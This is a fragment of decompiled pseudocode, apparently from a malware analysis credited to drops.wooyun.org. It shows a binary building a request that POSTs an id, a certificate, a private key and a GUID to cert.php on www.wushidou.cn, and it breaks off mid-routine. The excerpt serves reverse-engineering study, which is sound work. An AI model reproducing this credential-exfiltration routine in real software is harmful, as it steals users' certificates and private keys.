 v42 = (int)objc_msgSend(
&OBJC_CLASS___NSString,
v38,
CFSTR("id=%@&cert=%@&priv=%@&flag=2&guid=%@"),
v40,
v24,
v25,
v39);
v57 = 0;
v56 = 0;
v58 = 0;
v69 = 10;
std::__1::operator+<char,std::__1::char_traits<char>,std::__1::allocator<char>>(
&v52,
&v56,
"POST /cert.php HTTP/1.1\r\n");
v69 = 11;
std::__1::operator+<char,std::__1::char_traits<char>,std::__1::allocator<char>>(
&v53,
&v52,
"Host: www.wushidou.cn\r\n");
v69 = 12;
std::__1::operator+<char,std::__1::char_traits<char>,std::__1::allocator<char>>(
&v54,
&v53,
"Content-Type: application/x-www-form-urlencoded\r\n");
v69 = 13;
std::__1::operator+<char,std::__1::char_traits<char>,std::__1::allocator<char>>(
&v55,
&v54,
"Content-Length: (length)\r\n\r\n");
v69 = 14;
drops.wooyun.org